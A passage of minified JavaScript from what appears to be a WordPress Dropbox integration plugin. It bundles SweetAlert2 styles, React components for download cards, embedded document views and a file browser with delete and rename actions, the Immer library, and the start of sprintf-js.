swal2-animate-i-mark{0%{transform:rotateZ(45deg);opacity:0}25%{transform:rotateZ(-25deg);opacity:.4}50%{transform:rotateZ(15deg);opacity:.8}75%{transform:rotateZ(-5deg);opacity:1}100%{transform:rotateX(0);opacity:1}}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,.4)}@media print{body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown) .swal2-container{position:static !important}}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}');const ua=({icon:e,text:i,type:n="filled",onClick:s="",onBlur:d,isDisabled:c=!1,url:p="",target:h="_self",className:w="",iconPosition:v="left",isActive:S=!1,shape:y="",isLoading:M=!1,bgColor:B="",textColor:P="",border_radius:L="5px"})=>p?l.jsxs("a",{href:p,target:h,className:`indbox-btn btn-${n} ${w}`,children:[v==="left"&&e,l.jsx("span",{children:i}),v==="right"&&e]}):l.jsxs("button",{className:`indbox-btn btn-${n} btn-shape-${y}  ${w} ${S?"active":""}`,onClick:s,disabled:c,onBlur:d,style:{backgroundColor:B,borderRadius:L},children:[v==="left"&&e,l.jsx("span",{className:"indbox-btn-loading-text-wrapper",style:{color:P},children:M?l.jsxs(l.Fragment,{children:[l.jsx("span",{children:"Loading"}),l.jsx("div",{className:"loading-spinner"})]}):i}),v==="right"&&e]});ua.propTypes={icon:oe.node.isRequired,text:oe.string.isRequired,type:oe.string.isRequired,onClick:oe.func,isDisabled:oe.bool,url:oe.string,target:oe.string,className:oe.string,iconPosition:oe.string,isActive:oe.bool,shape:oe.string,onBlur:oe.func,isLoading:oe.bool,bgColor:oe.string,textColor:oe.string,border_radius:oe.string};const hu=({data:e})=>{const{folders:i,showViewButtonOnDownloadCard:n,showFileSizeOnDownloadCard:s,showTimeOnDownloadCard:d,desktop_download_card_per_row:c,large_desktop_download_card_per_row:p,laptop_download_card_per_row:h,tablet_download_card_per_row:w,mobile_download_card_per_row:v}=e||{},S=H=>{switch(H){case"4":return 20;case"3":return 25;case"2":return 49;default:return 100}};z.useLayoutEffect(()=>{const H=()=>{const J=window.innerWidth,D=J>1800?p:J>1300?c:J>960?h:J>960||J>600?w:v,Q=S(D);document.documentElement.style.setProperty("--indbox-download-card-width",`${Q}%`)};return window.addEventListener("resize",H),H(),()=>{window.removeEventListener("resize",H)}},[]);const[y,M]=z.useState([]);z.useEffect(()=>{const H=async D=>{if(!(D!=null&&D.length)||D[0].extension)return D;try{const Q=await Promise.all(D.map(async I=>await He("indbox_get_file",{id:I.file_id})));if(Q.length>0&&Q[0].entry.is_dir){const k=(await Promise.all(Q.map(async $=>(await He("indbox_get_entries",{id:$.file_id,name:$.name})).data.children))).flat().filter($=>!$.entry.is_dir);return await Promise.all(k.map(async $=>{const{doc:j}=await ir($,!1);return j}))}return await Promise.all(Q.map(async I=>{const{doc:A}=await ir(I,!1);return A}))}catch(Q){return console.error(Q),[]}};(async()=>{try{const D=await H(i);M(D)}catch(D){console.error(D)}})()},[i]);const B=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:H=>{H.onmouseenter=xe.stopTimer,H.onmouseleave=xe.resumeTimer}}),P=async H=>{try{const J={link:Qr(H)};B.fire({icon:"success",title:"Link Viewed! 👌",timer:2e3}),window.open(J.link,"_blank")}catch(J){B.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(J)}},L=async H=>{try{const J={link:Wl(H)};B.fire({icon:"success",title:"Download Started! 👌",timer:2e3});const D=document.createElement("a");D.href=J.link,D.download=H.name,document.body.appendChild(D),D.click(),document.body.removeChild(D)}catch(J){B.fire({icon:"error",title:"Invalid response from server",timer:2e3}),console.error(J)}};return l.jsx("div",{className:"integrate-dropbox-download-links-wrapper",children:(y==null?void 0:y.length)===0?l.jsx(l.Fragment,{children:[...Array(10)].map((H,J)=>l.jsxs("div",{className:"integrate-dropbox-download-links-container",children:[l.jsxs("div",{className:"left-side-contents",children:[l.jsx("div",{className:"item-thumbnail",children:l.jsx(Ke,{width:"57px",height:"57px"})}),l.jsxs("div",{className:"item-details",children:[l.jsx(Ke,{width:"180px",height:"16px"}),l.jsx(Ke,{width:"180px",height:"16px"}),l.jsx(Ke,{width:"180px",height:"16px"})]})]}),l.jsxs("div",{className:"right-side-actions",children:[l.jsx(Ke,{width:"98px",height:"32px"}),l.jsx(Ke,{width:"98px",height:"32px"})]})]},J))}):l.jsx(l.Fragment,{children:y==null?void 0:y.map((H,J)=>{const D=H!=null&&H.entry.has_own_thumbnail&&H.thumbnail?H.thumbnail:H!=null&&H.entry.icon?H==null?void 0:H.entry.icon.replace("32x32","128x128"):"";return l.jsxs("div",{className:"integrate-dropbox-download-links-container",children:[l.jsxs("div",{className:"left-side-contents",children:[l.jsx("div",{className:"item-thumbnail",children:l.jsx("img",{src:D,alt:""})}),l.jsxs("div",{className:"item-details",children:[l.jsx("span",{className:"item-name",children:H.name}),Ae(s)&&l.jsx("span",{className:"item-size",children:x6(parseInt(H.size))}),Ae(d)&&l.jsx("span",{className:"item-date",children:H.updated})]})]}),l.jsxs("div",{className:"right-side-actions",children:[Ae(n)&&l.jsx(ua,{text:e.viewBtnText||"View",type:"info",bgColor:e.viewButtonBackgroundColor||"#90B9FC",textColor:e.viewButtonTextColor||"#032a68",border_radius:`${e.viewbuttonborderradius||5}px`,onClick:()=>P(H)}),l.jsx(ua,{text:e.downloadBtnText||"Download",type:"primary",bgColor:e.downloadButtonBackgroundColor||"#0061FE",textColor:e.downloadButtonTextColor||"#FFFFFF",border_radius:`${e.downloadbuttonborderradius||5}px`,onClick:()=>L(H)})]})]},J)})})})};hu.propTypes={data:oe.array};const x6=e=>{const i=["Bytes","KB","MB","GB","TB"];let n=e,s=0;for(;n>=1024&&s<i.length-1;)n/=1024,s+=1;return`${n.toFixed(2)} ${i[s]}`};var es={},mu;function v6(){if(mu)return es;mu=1;var e=d1();return es.createRoot=e.createRoot,es.hydrateRoot=e.hydrateRoot,es}var gu=v6();const Xi=(e,i)=>{const n=z.useRef(null),[s,d]=z.useState(null),c=e==null?void 0:e.map(h=>(h.entry?h.entry.is_dir:h.is_dir)?null:h).filter(h=>h!==null),p=h=>{if(!c.find(S=>S.id===h)||s===h)return;d(h),n.current&&(n.current.destroy(!0),n.current=null);const v=window.lightGallery;if(v){n.current=v(i.current,{dynamic:!0,dynamicEl:c.map(y=>{const M=Zl(y),B=Qr(y);return Nr(y.extension)?{video:{source:[{src:B,type:"video/mp4"}],attributes:{preload:"false",controls:!0}},thumb:M}:Zi(y.extension)?{src:B,thumb:M,type:"video/mp4"}:{src:B,thumb:M,type:y.type,iframe:!0}}),selector:".lg-item",thumbnail:!0,controls:!0,speed:500,plugins:[window.lgZoom,window.lgThumbnail,window.lgAutoplay,window.lgFullscreen,window.lgVideo]});const S=c.findIndex(y=>y.id===h);S!==-1&&n.current.openGallery(S),d(null)}};return z.useEffect(()=>()=>{var h;(h=n.current)==null||h.destroy(!0)},[]),{viewFile:p}},bu=({data:e})=>{const{folders:i,embedIframeHeight:n,embedIframeWidth:s,showFileName:d,allowPopUp:c}=e||{},[p,h]=z.useState([]);z.useEffect(()=>{const S=async M=>{try{return(M==null?void 0:M.length)>0&&!M[0].extension?await xi(M):M}catch(B){return console.error(B),[]}};(async()=>{try{const M=await S(i),B=await Promise.all(M.map(async P=>{const L=P.extension==="pdf"?await P2(P):P.src;return{...P,src:L}}));h(B)}catch(M){console.error(M)}})()},[i]);const w=z.useRef(null),{viewFile:v}=Xi(p,w);return l.jsx("div",{children:p.length>0?l.jsx("div",{className:"indbox-embed-documents-grid",ref:w,children:p.map((S,y)=>l.jsxs("div",{className:" indbox-embed-document-item lg-item",children:[l.jsxs("div",{className:"indbox-embed-document-actions",children:[Ae(d)&&l.jsx("span",{children:S==null?void 0:S.name}),Ae(c)&&l.jsx("button",{onClick:()=>v(S.id),className:"indbox-embed-document-view-popup-btn",children:"View in Popup"})]}),l.jsx("iframe",{onClick:()=>v(S.id),loading:"lazy",src:S==null?void 0:S.src,width:s,style:{height:n},allow:"autoplay",allowFullScreen:!0})]},y))}):l.jsx("div",{className:"indbox-embed-documents-grid",children:[...Array(i.length)].map((S,y)=>l.jsx(Ke,{width:s,height:n},y))})})};bu.propTypes={data:oe.shape({folders:oe.arrayOf(oe.object),embedIframeHeight:oe.string,embedIframeWidth:oe.string,showFileName:oe.bool})};var wu=Symbol.for("immer-nothing"),xu=Symbol.for("immer-draftable"),Gt=Symbol.for("immer-state");function pr(e,...i){throw new Error(`[Immer] minified error nr: ${e}. Full error at: https://bit.ly/3cXEKWf`)}var en=Object.getPrototypeOf;function tn(e){return!!e&&!!e[Gt]}function Si(e){var i;return e?vu(e)||Array.isArray(e)||!!e[xu]||!!((i=e.constructor)!=null&&i[xu])||is(e)||ns(e):!1}var y6=Object.prototype.constructor.toString();function vu(e){if(!e||typeof e!="object")return!1;const i=en(e);if(i===null)return!0;const n=Object.hasOwnProperty.call(i,"constructor")&&i.constructor;return n===Object?!0:typeof n=="function"&&Function.toString.call(n)===y6}function ts(e,i){rs(e)===0?Reflect.ownKeys(e).forEach(n=>{i(n,e[n],e)}):e.forEach((n,s)=>i(s,n,e))}function rs(e){const i=e[Gt];return i?i.type_:Array.isArray(e)?1:is(e)?2:ns(e)?3:0}function pa(e,i){return rs(e)===2?e.has(i):Object.prototype.hasOwnProperty.call(e,i)}function yu(e,i,n){const s=rs(e);s===2?e.set(i,n):s===3?e.add(n):e[i]=n}function A6(e,i){return e===i?e!==0||1/e===1/i:e!==e&&i!==i}function is(e){return e instanceof Map}function ns(e){return e instanceof Set}function ji(e){return e.copy_||e.base_}function fa(e,i){if(is(e))return new Map(e);if(ns(e))return new Set(e);if(Array.isArray(e))return Array.prototype.slice.call(e);const n=vu(e);if(i===!0||i==="class_only"&&!n){const s=Object.getOwnPropertyDescriptors(e);delete s[Gt];let d=Reflect.ownKeys(s);for(let c=0;c<d.length;c++){const p=d[c],h=s[p];h.writable===!1&&(h.writable=!0,h.configurable=!0),(h.get||h.set)&&(s[p]={configurable:!0,writable:!0,enumerable:h.enumerable,value:e[p]})}return Object.create(en(e),s)}else{const s=en(e);if(s!==null&&n)return{...e};const d=Object.create(s);return Object.assign(d,e)}}function ha(e,i=!1){return os(e)||tn(e)||!Si(e)||(rs(e)>1&&(e.set=e.add=e.clear=e.delete=C6),Object.freeze(e),i&&Object.entries(e).forEach(([n,s])=>ha(s,!0))),e}function C6(){pr(2)}function os(e){return Object.isFrozen(e)}var k6={};function Li(e){const i=k6[e];return i||pr(0,e),i}var Dn;function Au(){return Dn}function S6(e,i){return{drafts_:[],parent_:e,immer_:i,canAutoFreeze_:!0,unfinalizedDrafts_:0}}function Cu(e,i){i&&(Li("Patches"),e.patches_=[],e.inversePatches_=[],e.patchListener_=i)}function ma(e){ga(e),e.drafts_.forEach(j6),e.drafts_=null}function ga(e){e===Dn&&(Dn=e.parent_)}function ku(e){return Dn=S6(Dn,e)}function j6(e){const i=e[Gt];i.type_===0||i.type_===1?i.revoke_():i.revoked_=!0}function Su(e,i){i.unfinalizedDrafts_=i.drafts_.length;const n=i.drafts_[0];return e!==void 0&&e!==n?(n[Gt].modified_&&(ma(i),pr(4)),Si(e)&&(e=ss(i,e),i.parent_||ls(i,e)),i.patches_&&Li("Patches").generateReplacementPatches_(n[Gt].base_,e,i.patches_,i.inversePatches_)):e=ss(i,n,[]),ma(i),i.patches_&&i.patchListener_(i.patches_,i.inversePatches_),e!==wu?e:void 0}function ss(e,i,n){if(os(i))return i;const s=i[Gt];if(!s)return ts(i,(d,c)=>ju(e,s,i,d,c,n)),i;if(s.scope_!==e)return i;if(!s.modified_)return ls(e,s.base_,!0),s.base_;if(!s.finalized_){s.finalized_=!0,s.scope_.unfinalizedDrafts_--;const d=s.copy_;let c=d,p=!1;s.type_===3&&(c=new Set(d),d.clear(),p=!0),ts(c,(h,w)=>ju(e,s,d,h,w,n,p)),ls(e,d,!1),n&&e.patches_&&Li("Patches").generatePatches_(s,n,e.patches_,e.inversePatches_)}return s.copy_}function ju(e,i,n,s,d,c,p){if(tn(d)){const h=c&&i&&i.type_!==3&&!pa(i.assigned_,s)?c.concat(s):void 0,w=ss(e,d,h);if(yu(n,s,w),tn(w))e.canAutoFreeze_=!1;else return}else p&&n.add(d);if(Si(d)&&!os(d)){if(!e.immer_.autoFreeze_&&e.unfinalizedDrafts_<1)return;ss(e,d),(!i||!i.scope_.parent_)&&typeof s!="symbol"&&Object.prototype.propertyIsEnumerable.call(n,s)&&ls(e,d)}}function ls(e,i,n=!1){!e.parent_&&e.immer_.autoFreeze_&&e.canAutoFreeze_&&ha(i,n)}function L6(e,i){const n=Array.isArray(e),s={type_:n?1:0,scope_:i?i.scope_:Au(),modified_:!1,finalized_:!1,assigned_:{},parent_:i,base_:e,draft_:null,copy_:null,revoke_:null,isManual_:!1};let d=s,c=ba;n&&(d=[s],c=Rn);const{revoke:p,proxy:h}=Proxy.revocable(d,c);return s.draft_=h,s.revoke_=p,h}var ba={get(e,i){if(i===Gt)return e;const n=ji(e);if(!pa(n,i))return E6(e,n,i);const s=n[i];return e.finalized_||!Si(s)?s:s===wa(e.base_,i)?(va(e),e.copy_[i]=ya(s,e)):s},has(e,i){return i in ji(e)},ownKeys(e){return Reflect.ownKeys(ji(e))},set(e,i,n){const s=Lu(ji(e),i);if(s!=null&&s.set)return s.set.call(e.draft_,n),!0;if(!e.modified_){const d=wa(ji(e),i),c=d==null?void 0:d[Gt];if(c&&c.base_===n)return e.copy_[i]=n,e.assigned_[i]=!1,!0;if(A6(n,d)&&(n!==void 0||pa(e.base_,i)))return!0;va(e),xa(e)}return e.copy_[i]===n&&(n!==void 0||i in e.copy_)||Number.isNaN(n)&&Number.isNaN(e.copy_[i])||(e.copy_[i]=n,e.assigned_[i]=!0),!0},deleteProperty(e,i){return wa(e.base_,i)!==void 0||i in e.base_?(e.assigned_[i]=!1,va(e),xa(e)):delete e.assigned_[i],e.copy_&&delete e.copy_[i],!0},getOwnPropertyDescriptor(e,i){const n=ji(e),s=Reflect.getOwnPropertyDescriptor(n,i);return s&&{writable:!0,configurable:e.type_!==1||i!=="length",enumerable:s.enumerable,value:n[i]}},defineProperty(){pr(11)},getPrototypeOf(e){return en(e.base_)},setPrototypeOf(){pr(12)}},Rn={};ts(ba,(e,i)=>{Rn[e]=function(){return arguments[0]=arguments[0][0],i.apply(this,arguments)}}),Rn.deleteProperty=function(e,i){return Rn.set.call(this,e,i,void 0)},Rn.set=function(e,i,n){return ba.set.call(this,e[0],i,n,e[0])};function wa(e,i){const n=e[Gt];return(n?ji(n):e)[i]}function E6(e,i,n){var d;const s=Lu(i,n);return s?"value"in s?s.value:(d=s.get)==null?void 0:d.call(e.draft_):void 0}function Lu(e,i){if(!(i in e))return;let n=en(e);for(;n;){const s=Object.getOwnPropertyDescriptor(n,i);if(s)return s;n=en(n)}}function xa(e){e.modified_||(e.modified_=!0,e.parent_&&xa(e.parent_))}function va(e){e.copy_||(e.copy_=fa(e.base_,e.scope_.immer_.useStrictShallowCopy_))}var _6=class{constructor(e){this.autoFreeze_=!0,this.useStrictShallowCopy_=!1,this.produce=(i,n,s)=>{if(typeof i=="function"&&typeof n!="function"){const c=n;n=i;const p=this;return function(w=c,...v){return p.produce(w,S=>n.call(this,S,...v))}}typeof n!="function"&&pr(6),s!==void 0&&typeof s!="function"&&pr(7);let d;if(Si(i)){const c=ku(this),p=ya(i,void 0);let h=!0;try{d=n(p),h=!1}finally{h?ma(c):ga(c)}return Cu(c,s),Su(d,c)}else if(!i||typeof i!="object"){if(d=n(i),d===void 0&&(d=i),d===wu&&(d=void 0),this.autoFreeze_&&ha(d,!0),s){const c=[],p=[];Li("Patches").generateReplacementPatches_(i,d,c,p),s(c,p)}return d}else pr(1,i)},this.produceWithPatches=(i,n)=>{if(typeof i=="function")return(p,...h)=>this.produceWithPatches(p,w=>i(w,...h));let s,d;return[this.produce(i,n,(p,h)=>{s=p,d=h}),s,d]},typeof(e==null?void 0:e.autoFreeze)=="boolean"&&this.setAutoFreeze(e.autoFreeze),typeof(e==null?void 0:e.useStrictShallowCopy)=="boolean"&&this.setUseStrictShallowCopy(e.useStrictShallowCopy)}createDraft(e){Si(e)||pr(8),tn(e)&&(e=M6(e));const i=ku(this),n=ya(e,void 0);return n[Gt].isManual_=!0,ga(i),n}finishDraft(e,i){const n=e&&e[Gt];(!n||!n.isManual_)&&pr(9);const{scope_:s}=n;return Cu(s,i),Su(void 0,s)}setAutoFreeze(e){this.autoFreeze_=e}setUseStrictShallowCopy(e){this.useStrictShallowCopy_=e}applyPatches(e,i){let n;for(n=i.length-1;n>=0;n--){const d=i[n];if(d.path.length===0&&d.op==="replace"){e=d.value;break}}n>-1&&(i=i.slice(n+1));const s=Li("Patches").applyPatches_;return tn(e)?s(e,i):this.produce(e,d=>s(d,i))}};function ya(e,i){const n=is(e)?Li("MapSet").proxyMap_(e,i):ns(e)?Li("MapSet").proxySet_(e,i):L6(e,i);return(i?i.scope_:Au()).drafts_.push(n),n}function M6(e){return tn(e)||pr(10,e),Eu(e)}function Eu(e){if(!Si(e)||os(e))return e;const i=e[Gt];let n;if(i){if(!i.modified_)return i.base_;i.finalized_=!0,n=fa(e,i.scope_.immer_.useStrictShallowCopy_)}else n=fa(e,!0);return ts(n,(s,d)=>{yu(n,s,Eu(d))}),i&&(i.finalized_=!1),n}var Kt=new _6,T6=Kt.produce;Kt.produceWithPatches.bind(Kt),Kt.setAutoFreeze.bind(Kt),Kt.setUseStrictShallowCopy.bind(Kt),Kt.applyPatches.bind(Kt),Kt.createDraft.bind(Kt),Kt.finishDraft.bind(Kt);function P6(e,i,n){var s=z.useMemo(function(){return T6(e)},[e]);return z.useReducer(s,i,n)}const _u=z.createContext(),Ir=z.createContext(),Gr=z.createContext(),F6={activeAccount:{id:"",name:"",email:"",photo:"",rootId:"",storage:{limit:"",usage:""},user_role:[],isAdmin:!1,isSelectedUser:!1},loginAccounts:[],breadcrumb:[],rootFolder:{},activeFolder:"root",activeFolderDetails:{},allFiles:{},files:[],menu:"All Files",loading:!0,selectedFiles:[],suggestedFiles:[]},N6=(e,i)=>{var n,s;switch(i.type){case"BREADCRUMB":{const d=e.breadcrumb.findIndex(c=>c.id===i.breadcrumb.id);d!==-1?(e.breadcrumb=e.breadcrumb.slice(0,d+1),e.activeFolder=(n=i.breadcrumb)==null?void 0:n.id):(e.breadcrumb.push(i.breadcrumb),e.activeFolder=(s=i.breadcrumb)==null?void 0:s.id);break}case"LOGIN_ACCOUNTS":{e.loginAccounts.push(i.account);break}case"ACTIVE_ACCOUNT":{e.activeAccount=i.account;break}case"ACTIVE_FOLDER_DETAILS":{e.activeFolderDetails=i.activeFolderDetails;break}case"ALL_FILES":{e.allFiles[i.id]=i.files;break}case"FILES":{e.files=i.files;break}case"MENU":{e.menu=i.menu;break}case"SELECT_FILE":{e.selectedFiles=i.selectedFiles;break}case"SET_SUGGESTED_FILE":{e.suggestedFiles=i.suggestedFiles;break}case"SET_ROOT_FOLDER":{e.rootFolder=i.rootFolder;break}case"LOADING":{e.loading=i.loading;break}case"VIEW_TYPE":e.viewType=i.payload}},Aa=({children:e,id:i=""})=>{var D;const[n,s]=P6(N6,F6),{activeFolder:d}=n,{state:c}=z.useContext(_u),p=xe.mixin({toast:!0,position:"top-end",showConfirmButton:!1,timerProgressBar:!0,didOpen:Q=>{Q.onmouseenter=xe.stopTimer,Q.onmouseleave=xe.resumeTimer}});z.useEffect(()=>{var Q,I;(Q=c.editData)!=null&&Q.primaryColor&&document.body.style.setProperty("--indbox-primary",(I=c.editData)==null?void 0:I.primaryColor)},[(D=c.editData)==null?void 0:D.primaryColor]);const h=z.useRef(!0);z.useEffect(()=>{h.current||localStorage.setItem("indbox-breadcrumb",JSON.stringify(n.breadcrumb)||"[]"),h.current=!1},[n.breadcrumb]),z.useEffect(()=>{i!=="fileBrowser"&&(async()=>{var I,A,k,E,$,j,C,U,K,R;try{const N=await He("indbox_get_setting",{data:"current-account",entries:"/"});if((I=N==null?void 0:N.entries)!=null&&I.self){s({type:"ACTIVE_ACCOUNT",id:N==null?void 0:N.data.email,account:N==null?void 0:N.data});const Y=(A=N==null?void 0:N.entries)==null?void 0:A.children,Z=Et(Y||[],24),g=((k=N==null?void 0:N.entries)==null?void 0:k.self.id)==="custom-root"?{file_id:"root",name:"Home",type:"folder",entry:{is_dir:!0}}:(E=N==null?void 0:N.entries)==null?void 0:E.self;if(s({type:"SET_ROOT_FOLDER",rootFolder:g}),s({type:"ALL_FILES",id:((j=($=N==null?void 0:N.entries)==null?void 0:$.self)==null?void 0:j.file_id)||"root",files:Z}),s({type:"LOGIN_ACCOUNTS",id:N==null?void 0:N.data.email,account:N==null?void 0:N.data}),s({type:"FILES",files:Z}),Ae(c.editData.rememberLastOpenedFolder)){const G=JSON.parse(localStorage.getItem("indbox-breadcrumb")||JSON.stringify([{file_id:"root",name:"Home",type:"folder",entry:{is_dir:!0}}]));G==null||G.forEach(b=>{s({type:"BREADCRUMB",breadcrumb:{id:b.id,name:b.name}})});const _=G[G.length-1],m=await He("indbox_get_entries",{id:_==null?void 0:_.id,name:_==null?void 0:_.name});if(m.data){const b=m.data.children||[],F=Et(b,24);s({type:"ALL_FILES",id:m.data.self.file_id,files:F||[]}),s({type:"FILES",files:F})}}else s({type:"BREADCRUMB",breadcrumb:{id:((U=(C=N==null?void 0:N.entries)==null?void 0:C.self)==null?void 0:U.file_id)||"root",name:(R=(K=N==null?void 0:N.entries)==null?void 0:K.self)==null?void 0:R.name}});if(i==="file-browser"){const m=(JSON.parse(localStorage.getItem("indbox-last-open-folders")||"{}")[d]||[]).map(F=>F.file_id||F),b=Y.filter(F=>m.includes(F.file_id));s({type:"SET_SUGGESTED_FILE",suggestedFiles:b})}}}catch(N){console.error(N)}finally{s({type:"LOADING",loading:!1})}})()},[i]),z.useEffect(()=>{He("indbox_get_file",{id:d}).then(Q=>{s({type:"ACTIVE_FOLDER_DETAILS",activeFolderDetails:Q})})},[d]);const w=async(Q=!1,I,A)=>{var k;s({type:"LOADING",loading:!0});try{const j=await He("indbox_get_entries",{id:d==="root"?"/":d,name:d==="root"?"Dropbox":d,force:Q}),C=(k=j==null?void 0:j.data)==null?void 0:k.children,U=Et(C||[],24,I||"",A||"");s({type:"ALL_FILES",id:d,files:U}),s({type:"FILES",files:U})}catch(E){p.fire({icon:"error",title:`${(E==null?void 0:E.message)||"Something went wrong 🤯"} `,timer:2e3})}finally{s({type:"LOADING",loading:!1})}},v=Q=>{var A;if(!((A=n.selectedFiles)!=null&&A.find(k=>k===Q.file_id))){const k=[...n.selectedFiles,Q.file_id];s({type:"SELECT_FILE",selectedFiles:k})}},S=Q=>{var A;if((A=n.selectedFiles)==null?void 0:A.find(k=>k===Q.file_id)){const k=n.selectedFiles.filter(E=>E!==Q.file_id);s({type:"SELECT_FILE",selectedFiles:k})}},y=Q=>{try{xe.fire({title:"Are you sure?",text:"You won't be able to revert this!",icon:"warning",showCancelButton:!0,confirmButtonText:"Delete",showLoaderOnConfirm:!0,preConfirm:async()=>{const A=await He("indbox_delete_entries",{entries:Q});if(A.data){const k=n.files.flat().filter($=>!A.data.some(j=>j.id===$.file_id)),E=Et(k||[],24);return s({type:"ALL_FILES",id:d,files:E}),s({type:"FILES",files:E}),Q.forEach($=>{const j=H(d,$);L(j),s({type:"SELECT_FILE",selectedFiles:[]})}),A}else xe.showValidationMessage("Failed to delete files.")},allowOutsideClick:()=>!xe.isLoading()}).isConfirmed&&xe.fire({title:"Deleted!",text:"Your file has been deleted.",icon:"success",timer:800,showConfirmButton:!1})}catch(I){console.error(I)}},M=async(Q,I)=>{Q.stopPropagation();try{(await xe.fire({title:"Rename file",input:"text",inputValue:I==null?void 0:I.name,showCancelButton:!0,confirmButtonText:"Save",showLoaderOnConfirm:!0,preConfirm:async k=>{const E=await He("indbox_rename",{id:I==null?void 0:I.file_id,newName:k});if(!E.id)return xe.showValidationMessage("Rename failed. Please try again.");const $=n.files.flat().map(C=>C.file_id===E.id?{...C,name:E.name}:C),j=Et($||[],24);return s({type:"ALL_FILES",id:d,files:j}),s({type:"FILES",files:j}),E},allowOutsideClick:()=>!xe.isLoading()})).isConfirmed&&xe.fire({title:"Renamed!",text:"Your file name has been updated.",icon:"success",timer:800,showConfirmButton:!1})}catch(A){console.error(A)}},B=()=>JSON.parse(localStorage.getItem("indbox-last-open-folders")||"{}"),P=Q=>{const I=B(),A=I[d]||[],k=[Q.file_id,...A],E=Array.from(new Set(k)).slice(0,6),$=n.breadcrumb,j=$.length>=2?$[$.length-1].id:d,C={...I,[j]:E};L(C)},L=Q=>{localStorage.setItem("indbox-last-open-folders",JSON.stringify(Q))},H=(Q,I)=>{const A=B();if(A[Q]){const k=A[Q].filter($=>$!==I);return{...A,[Q]:k}}return A},J=Q=>{s({type:"SELECT_FILE",selectedFiles:Q})};return l.jsx(Ir.Provider,{value:{...n,handleHardReload:w,handleSelectFile:v,handleDelete:y,handleRename:M,setSuggestedFile:P,removeFromSuggestedList:H,saveSuggestedFiles:L,handleRemoveSelectFile:S,setSelectedFiles:J},children:l.jsx(Gr.Provider,{value:s,children:e})})};Aa.propTypes={children:oe.node.isRequired,id:oe.string};var Ca={},Mu;function O6(){return Mu||(Mu=1,function(e){(function(){var i={not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function n(h){return d(p(h),arguments)}function s(h,w){return n.apply(null,[h].concat(w||[]))}function d(h,w){var v=1,S=h.length,y,M="",B,P,L,H,J,D,Q,I;for(B=0;B<S;B++)if(typeof h[B]=="string")M+=h[B];else if(typeof h[B]=="object"){if(L=h[B],L.keys)for(y=w[v],P=0;P<L.keys.length;P++){if(y==null)throw new Error(n('[sprintf] Cannot access property "%s" of undefined value "%s"',L.keys[P],L.keys[P-1]));y=y[L.keys[P]]}else L.param_no?y=w[L.param_no]:y=w[v++];if(i.not_type.test(L.type)&&i.not_primitive.test(L.type)&&y instanceof Function&&(y=y()),i.numeric_arg.test(L.type)&&typeof y!="number"&&isNaN(y))throw new TypeError(n("[sprintf] expecting number but found %T",y));switch(i.number.test(L.type)&&(Q=y>=0),L.type){case"b":y=parseInt(y,10).toString(2);break;case"c":y=String.fromCharCode(parseInt(y,10));break;case"d":case"i":y=parseInt(y,10);break;case"j":y=JSON.stringify(y,null,L.width?parseInt(L.width):0);break;case"e":y=L.precision?parseFloat(y).toExponential(L.precision):parseFloat(y).toExponential();break;case"f":y=L.precision?parseFloat(y).toFixed(L.precision):parseFloat(y);break;case"g":y=L.precision?String(Number(y.toPrecision(L.precision))):parseFloat(y);break;case"o":y=(parseInt(y,10)>>>0).toString(8);break;case"s":y=String(y),y=L.precision?y.substring(0,L.precision):y;break;case"t":y=String(!!y),y=L.precision?y.substring(0,L.precision):y;break;case"T":y=Object.prototype.toString.call(y).slice(8,-1).toLowerCase(),y=L.precision?y.substring(0,L.precision):y;break;case"u":y=parseInt(y,10)>>>0;break;case"v":y=y.valueOf(),y=L.precision?y.substring(0,L.precision):y;break;case"x":y=(parseInt(y,10)>>>0).toString(16);break;case"X":y=(parseInt(y,10)>>>0).toString(16).toUpperCase();break}i.json.test(L.type)?M+=y:(i.number.test(L.type)&&(!Q||L.sign)?(I=Q?"+":"-",y=y.toString().replace(i.sign,"")):I="",J=L.pad_char?L.pad_char==="0"?"0":L.pad_char.charAt(1):" ",D=L.width-(I+y).length,H=L.width&&D>0?J.repeat(D):"",M+=L.align?I+y+H:J==="0"?I+H+y:H+I+y)}return M}var c=Object.create(null);function p(h){if(c[h])return 